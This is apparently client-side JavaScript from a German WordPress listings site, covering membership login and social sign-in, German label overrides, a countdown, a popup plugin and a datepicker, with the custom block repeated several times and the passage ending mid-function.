o(){s(".eltd-login-form").on("submit",function(e){e.preventDefault();e={action:"eltd_membership_login_user",security:s(this).find("#eltd-login-security").val(),login_data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function n(){s(".eltd-register-form").on("submit",function(e){e.preventDefault();e={action:"eltd_membership_register_user",security:s(this).find("#eltd-register-security").val(),register_data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function i(){var t=s(".eltd-reset-pass-form");t.submit(function(e){e.preventDefault();e={action:"eltd_membership_user_lost_password",user_login:t.find("#user_reset_password_login").val()};s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}})})}function a(e){var t=s(".eltd-membership-response-holder"),o=_.template(s(".eltd-membership-response-template").html()),n="success"===e.status?"eltd-membership-message-succes":"eltd-membership-message-error",e=o({messageClass:n,message:e.message});t.html(e)}function l(){s(".eltd-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var t=s(".eltd-facebook-login-holder [name^=eltd_nonce_facebook_login]").val();e.nonce=t,e.image=e.picture.data.url;e={action:"eltd_membership_check_facebook_user",response:e};s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof eltdSocialLoginVars&&(e=eltdSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),s(".eltd-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,t;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),t=s(".eltd-google-login-holder [name^=eltd_nonce_google_login]").val(),t={action:"eltd_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:t}},s.ajax({type:"POST",data:t,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):s(".eltd-google-login-holder").submit(function(e){e.preventDefault()})}function c(){var o,n,i,e=s("#eltd-membership-update-profile-form");e.length&&(o=e.find("button"),n=o.data("updating-text"),i=o.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=o.html();o.html(n);e={action:"eltd_membership_update_user_profile",data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status?(o.html(i),window.location=e.redirect):o.html(t)}}),!1}))}"undefined"!=typeof eltd&&(eltd.modules.socialLogin=e),e.eltdUserLogin=o,e.eltdUserRegister=n,e.eltdUserLostPassword=i,e.eltdInitLoginWidgetModal=t,e.eltdInitFacebookLogin=l,e.eltdInitGooglePlusLogin=r,e.eltdUpdateUserProfile=c,s(document).ready(function(){t(),o(),n(),i(),c()}),s(window).on("load",function(){l(),r()}),s(window).resize(function(){}),s(window).scroll(function(){})}(jQuery);


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



var paoc_ideal_timer=0;(function($){"use strict";$('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />');$('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />');$(document).on('mousemove keypress scroll click touchstart touchmove',function(){paoc_ideal_timer=0});$('.paoc-popup-page-load.paoc-popup-js').each(function(index){var target=$(this).attr('id');if(typeof(target)!=='undefined'){var options=$('#'+target).data('popup-conf');var data_opts=$('#'+target).data('conf');var paoc_active_flag=popupaoc_popup_active_flag(index,target,data_opts,options);if(paoc_active_flag==1){setTimeout(function(){popupaoc_open_popup(target,options,data_opts)},data_opts.open_delay)}
return!1}});$(document).on('click','[class*="paoc-popup-cust-"]',function(){var html_classes=$(this).attr("class").split(' ');$.each(html_classes,function(class_key,class_val){var normal_cls_pos=class_val.indexOf('paoc-popup-cust-');if(normal_cls_pos<0){return}
var target=class_val.replace("paoc-popup-cust-","paoc-popup-");target=target.trim();var popup_ele=$('.'+target).attr('id');var options=$('#'+popup_ele).data('popup-conf');var data_opts=$('#'+popup_ele).data('conf');if(typeof(popup_ele)!=='undefined'&&(data_opts.popup_type=='simple_link'||data_opts.popup_type=='button'||data_opts.popup_type=='image')){var paoc_active_flag=popupaoc_popup_active_flag(class_key,popup_ele,data_opts,options);if(paoc_active_flag==1){setTimeout(function(){popupaoc_open_popup(popup_ele,options,data_opts)},data_opts.open_delay)}}});return!1});$(document).on('click','.paoc-popup-close',function(){$('.custombox-content').removeClass('paoc-cb-popup-complete');$('html').removeClass('custombox-lock');Custombox.modal.close()})})(jQuery);function popupaoc_open_popup(target,options,data_opts){var paoc_popup_open=1;if(typeof popupaoc_popup_befoer_open==="function"){paoc_popup_open=popupaoc_popup_befoer_open(paoc_popup_open,target,options,data_opts)}
if(paoc_popup_open!=1){return}
popupaoc_set_popup_events(target,options,data_opts);new Custombox.modal(options).open()}
function popupaoc_set_popup_events(target,options,data_opts){options.content.onOpen=function(){jQuery('html').addClass('custombox-lock');jQuery('.custombox-overlay, .custombox-content').removeClass('paoc-popup-active');jQuery('.custombox-overlay').not('.paoc-popup-overlay').addClass('paoc-popup-active paoc-popup-overlay paoc-popup-overlay-'+data_opts.id);jQuery('.custombox-content').not('.paoc-cb-popup').addClass('paoc-popup-active paoc-cb-popup paoc-cb-popup-'+data_opts.id+' paoc-popup-'+options.content.positionX+'-'+options.content.positionY);if(options.overlay.active==!1&&options.content.fullscreen==!1){jQuery('.custombox-content.paoc-popup-active').addClass('paoc-hide-overlay')}
if(options.overlay.active==!1){jQuery('html').css({'overflow':'auto','margin-right':'0'})}
var slick_slider_id=jQuery('.slick-slider').attr('id');if(typeof(slick_slider_id)!=='undefined'&&slick_slider_id!=''){jQuery('#'+slick_slider_id).slick('setPosition')}
jQuery(document.body).trigger('paoc_popup_open',[target,options])};options.content.onComplete=function(){jQuery('.custombox-content').addClass('paoc-cb-popup-complete');if(data_opts.disappear!=0){if(data_opts.disappear_mode=='normal'){var IdleInterval=setInterval(function(){paoc_ideal_timer=paoc_ideal_timer+1;if(paoc_ideal_timer>=data_opts.disappear){Custombox.modal.close();clearInterval(IdleInterval)}},1000)}else if(data_opts.disappear_mode=='force'){setTimeout(function(){Custombox.modal.close()},(data_opts.disappear*1000))}}
jQuery(window).trigger('resize');jQuery(document.body).trigger('paoc_popup_complete',[target,options])};options.content.onClose=function(){jQuery('html').removeClass('custombox-lock');var cookie_name=data_opts.cookie_prefix+'_'+data_opts.id;if(data_opts.cookie_expire!==''){popupaoc_create_cookie(cookie_name,1,data_opts.cookie_expire,data_opts.cookie_unit,'Lax')}
jQuery(document.body).trigger('paoc_popup_close',[target,options])}}
function popupaoc_popup_active_flag(index,$this,data_opts,options){var paoc_check_active=!1;if(typeof(data_opts.cookie_expire)!=='undefined'&&data_opts.cookie_expire!==''&&popupaoc_get_cookie_value(data_opts.cookie_prefix+'_'+data_opts.id)!=null){return 0}
paoc_check_active=1;return paoc_check_active}
function popupaoc_create_cookie(name,value,time_val,type,samesite){var date,expires,expire_time,samesite;time_val=time_val?time_val:!1;type=type?type:'day';samesite=samesite?";SameSite="+samesite:'';if(type=='hour'){expire_time=(time_val*60*60*1000)}else if(type=='minutes'){expire_time=(time_val*60*1000)}else{expire_time=(time_val*24*60*60*1000)}
if(time_val){date=new Date();date.setTime(date.getTime()+expire_time);expires="; expires="+date.toGMTString()}else{expires=""}
document.cookie=encodeURIComponent(name)+"="+value+expires+"; path=/"+samesite}
function popupaoc_get_cookie_value(cookie_name){var result=null;var nameEQ=cookie_name+"=";var get_cookie=document.cookie.split(';');for(var i=0;i<get_cookie.length;i++){var c=get_cookie[i];while(c.charAt(0)==' '){c=c.substring(1,c.length)}
if(c.indexOf(nameEQ)==0){result=c.substring(nameEQ.length,c.length)}}
return result};


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



jQuery(document).ready(function($){if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){$('.wpcf7-form-control.wpcf7-repeater-add').on('click',function(){wpdp_refresh_21745(jQuery,!0)})}});var wpdp_refresh_first_21745='yes';var wpdp_intv_21745;var wpdp_counter_21745=0;var wpdp_month_array_21745=[];var wpdp_dateFormat="mm/dd/yy";var wpdp_defaultDate="";function wpdp_refresh_21745($,force){if(typeof wpdp_obj!='undefined'){if(typeof wpdp_obj==='undefined'||!wpdp_obj.wpml_current_language)return;var wpml_code=wpdp_obj.wpml_current_language;wpml_code=(wpml_code?wpml_code:"en-GB");switch(wpml_code){case "en":wpml_code="en-US";break}
if(typeof $.datepicker!='undefined'&&typeof $.datepicker.regional[wpml_code]!='undefined'){wpdp_month_array_21745=$.datepicker.regional[wpml_code].monthNames}}
if($("#job_deadline").length>0){$("#job_deadline").attr("autocomplete","off");if(wpdp_refresh_first_21745=='yes'||force){if(typeof $.datepicker!='undefined')
$("#job_deadline").datepicker("destroy");$("#job_deadline").removeClass("hasDatepicker");wpdp_refresh_first_21745='done'}
$('body').on('mouseover, mousemove',function(){if($("#job_deadline").length>0){$.each($("#job_deadline"),function(wp_si,wp_sv){if($(this).val()!=''){$(this).attr('data-default-val',$(this).val())}})}
if(wpdp_counter_21745>2)
clearInterval(wpdp_intv_21745);if($("#job_deadline.hasDatepicker").length!=$("#job_deadline").length){$("#job_deadline").datepicker($.extend({},$.datepicker.regional[wpml_code],{dateFormat:wpdp_dateFormat})).on("change",function(){});$("#job_deadline").datepicker("option","dateFormat","mm/dd/yy");setTimeout(function(){$.each($("#job_deadline"),function(){$(this).prop('autocomplete','on');var expected_default=$(this).data('default');var expected_stamp=$(this).data('default_stamp');var expected_stamp_date=new Date(expected_stamp*1000);var expected_stamp_str=$.datepicker.formatDate('mm/dd/yy',expected_stamp_date);if(expected_default!=undefined&&expected_default!=''){$(this).datepicker().datepicker('setDate',expected_default)}
if(expected_stamp!=undefined&&expected_stamp!=''){$(this).datepicker().datepicker('setDate',expected_stamp_str)}})},100);$.each($("#job_deadline"),function(){var this_selector=$(this);var parent_form=this_selector.closest('form');parent_form.on('reset',function(){if(this_selector.data('default-val')!=""){setTimeout(function(){if(this_selector.val()==''){this_selector.val(this_selector.data('default-val'))}})}});if($(this).data('default-val')!=""){$(this).val($(this).data('default-val'))}})}})}
$('.ui-datepicker').addClass('notranslate')}
wpdp_intv_21745=setInterval(function(){wpdp_counter_21745++;wpdp_refresh_21745(jQuery,!1)},500);jQuery(document).ready(function($){$("#job_deadline").on('click',function(){$('.ui-datepicker-div-wrapper').prop('class','ui-datepicker-div-wrapper wp_datepicker_option-1 ')});setTimeout(function(){$("#job_deadline").click()},1000)});


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
